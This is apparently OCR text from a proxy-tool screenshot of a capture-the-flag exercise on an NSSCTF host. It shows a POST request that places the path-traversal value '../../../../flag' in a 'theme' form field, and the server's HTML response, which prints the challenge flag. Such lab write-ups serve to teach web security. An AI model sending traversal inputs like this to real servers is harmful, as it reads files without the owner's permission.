 Pretty Raw Hex \n
1 POST /adada HTTP/1.1
2 Host: node3.anna.nssctf.cn:28725
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://node3.anna.nssctf.cn:28725
0 Connection: close
1 Referer: http://node3.anna.nssctf.cn:28725/adada
2 Upgrade-Insecure-Requests: 1
3 Priority: u=1
4
5 theme=../../../../flag
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sat, 01 Jun 2024 14:02:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 3743
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
14 <title>
Highlight Theme Preview
</title>
15 NSSCTF{34087cb7-de7f-4085-a755-cc6b8a980f3b}
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 margin:0;
20 padding:20px;
21 background-color:#f4f4f4;